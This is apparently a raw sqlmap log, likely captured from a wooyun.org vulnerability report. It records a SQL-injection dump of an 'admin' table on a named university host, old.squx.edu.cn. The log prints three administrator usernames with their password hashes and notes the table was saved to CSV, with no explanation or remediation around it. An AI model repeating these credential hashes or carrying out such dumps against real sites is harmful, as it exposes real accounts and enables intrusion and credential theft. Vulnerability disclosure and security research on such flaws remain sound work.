 [17:18:40] [INFO] using column 'id' as a pivot for retrieving row data
[17:18:40] [INFO] retrieved: 31
[17:18:45] [INFO] retrieved: 754
[17:18:52] [INFO] retrieved: 2953deffe1e3e91a
[17:19:21] [INFO] retrieved: ncy
[17:19:28] [INFO] retrieved: 32
[17:19:33] [INFO] retrieved: 754
[17:19:41] [INFO] retrieved: f4cb1328b6df30b7
[17:20:14] [INFO] retrieved: yjj
[17:20:21] [INFO] retrieved: 33
[17:20:26] [INFO] retrieved: 754
[17:20:34] [INFO] retrieved: 4d3983b8c4db28a5
[17:21:07] [INFO] retrieved: dwm
[17:21:15] [INFO] analyzing table dump for possible password hashes
[17:21:15] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[3 entries]
+----+--------+------------------+----------+
¦ id ¦ newsid ¦ passwd ¦ username ¦
+----+--------+------------------+----------+
¦ 31 ¦ 754 ¦ 2953deffe1e3e91a ¦ ncy ¦
¦ 32 ¦ 754 ¦ f4cb1328b6df30b7 ¦ yjj ¦
¦ 33 ¦ 754 ¦ 4d3983b8c4db28a5 ¦ dwm ¦
+----+--------+------------------+----------+
[17:21:19] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\old.squx.edu.cn\dump\Micros
oft_Access_masterdb\admin.csv'
www.wooyun.org
[17:21:19] [WARNING] HTTP error codes detected during run: